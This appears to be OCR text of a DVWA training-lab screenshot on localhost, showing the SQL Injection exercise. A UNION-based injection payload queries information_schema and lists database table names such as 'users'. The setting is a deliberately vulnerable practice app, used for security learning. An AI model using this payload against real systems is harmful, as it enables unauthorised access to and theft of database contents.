 127.0.0.1:42001/vulnerabilities/sqli/?id=test'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+where+table_name+like'user%2
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like'user%'#
First name:
Surname: USER_PRIVILEGES
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like'user%'#
First name:
Surname: USER_STATISTICS
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like'user%'#
First name:
Surname: user_variables
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like'user%'#
First name:
Surname: users